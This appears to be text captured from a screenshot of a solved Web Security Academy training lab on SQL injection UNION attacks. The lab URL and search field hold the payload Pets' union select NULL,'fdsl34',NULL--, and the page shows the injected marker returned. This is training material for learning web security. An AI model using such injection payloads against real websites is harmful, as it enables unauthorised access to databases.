 https://0abf00aa04943799c491e19b00a70004.web-security-academy.net/filter?category=Pets' union select NULL,'fdsl34',NUL
Search
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec resources OSINT
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Pets' union select NULL,'fdsl34',NULL--
Refine your search:
All Accessories Corporate gifts Food & Drink Pets Toys & Games
Pet Experience Days $46.16 View details
Pest Control Umbrella $27.69 View details
The Lazy Dog $93.57 View details
Babbage Web Spray $81.56 View details
fdsl34